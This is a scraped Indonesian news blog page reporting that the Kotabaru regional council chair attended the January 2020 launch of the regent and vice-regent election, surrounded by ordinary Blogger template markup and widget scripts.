.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=b834b57c-0ba7-4c70-905a-6cdcb13f1ed8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=b834b57c-0ba7-4c70-905a-6cdcb13f1ed8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s1600/20200105_084201.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU' property='v:title' rel='v:url'>DPRD KOTABARU</a></span>
<i class='fa fa-angle-right'></i><span>Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/04122023972171404277' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/04122023972171404277' rel='author' title='SuaraBamega'><span itemprop='name'><strong>SuaraBamega</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-01-05T09:13:00+08:00'>Januari 05, 2020</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1316712367398623939' itemprop='articleBody'>
<meta content='     Suarabamega25.com - Ketua DPRD Kotabaru Syairi Mukhlis hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020, Sabtu ( ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s1600/20200105_084201.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="348" data-original-width="343" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s1600/20200105_084201.jpg" /></a></div>
<div dir="auto">
<br /></div>
<div dir="auto">
Suarabamega25.com - Ketua DPRD Kotabaru Syairi Mukhlis hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020, Sabtu ( 04/01/20) di Siring Laut Kabupaten Kotabaru Kalimantan Selatan.</div>
<div dir="auto">
<br /></div>
<div dir="auto">
Acara dihadiri Bupati Kotabaru, Wakil Bupati kotabaru, Ketua KPU Provinsi Kalimantan Selatan beserta Ketua KPU se Kalimantan Selatan, Sekretaris Daerah Kotabaru, Ketua DPRD Kotabaru, Ketua KPU Kabupaten Kotabaru, Ketua Bawaslu Kotabaru, Unsur Forkopimda, Kepala SKPD, pimpinan partai politik di kabupaten kotabaru serta Tamu undangan lainnya.</div>
<div dir="auto">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPwHssBqYHNDnou_vIJVjKzpsJATDRQYcj8YJJ2DMNhopCykgJx2ZSY-fhwfQuz-4qYZ0ythl2p7hvEU00RHcT_ujJ2YlLIDoTMmLoPMwyMfcmZ-c29TbbJQt0PH5TE7M0sqM-Y2ZNkikD/s1600/FB_IMG_1578182779064.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="349" data-original-width="720" height="155" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPwHssBqYHNDnou_vIJVjKzpsJATDRQYcj8YJJ2DMNhopCykgJx2ZSY-fhwfQuz-4qYZ0ythl2p7hvEU00RHcT_ujJ2YlLIDoTMmLoPMwyMfcmZ-c29TbbJQt0PH5TE7M0sqM-Y2ZNkikD/s320/FB_IMG_1578182779064.jpg" width="320" /></a></div>
<div dir="auto">
<br /></div>
<div dir="auto">
</div>
<div dir="auto">
Ketua DPRD Kabupaten Kotabaru Syairi Mukhlis, S.Sos mengatakaan, semoga tahapan pilkada nanti berjalan lancar, aman sampai terlantiknya Bupati Kotabaru terpilih nanti dan meningkatnya partisipasi masyarakat pemilih di Kabupaten Kotabaru.</div>
<div dir="auto">
<br /></div>
<div dir="auto">
<div>
"Kepada masyarakat Kabupaten Kotabaru untuk turut menjaga kenyamanan kerukunan dalam bermasyarakat menuju Pemilihan Bupati dan Wakil Bupati Tahun 2020, " tutupnya.(San)</div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
</div>
<div dir="auto">
</div>
<div dir="auto">
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020</span>
<img alt='Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s72-c/20200105_084201.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>SuaraBamega</span>
              on 
              <span class='dtreviewed'>
Januari 05, 2020
<span class='value-title' title='Januari 05, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU' rel='tag'>DPRD KOTABARU</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html&title=Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html&title=Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html&title=Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html&title=Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s1600/20200105_084201.jpg&description=     Suarabamega25.com - Ketua DPRD Kotabaru Syairi Mukhlis hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020, Sabtu ( ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>DPRD KOTABARU</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2020/01/bupati-kotabaru-bersama-kpu-hadiri.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s1600/20200105_084201.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=1316712367398623939&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/1316712367398623939/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
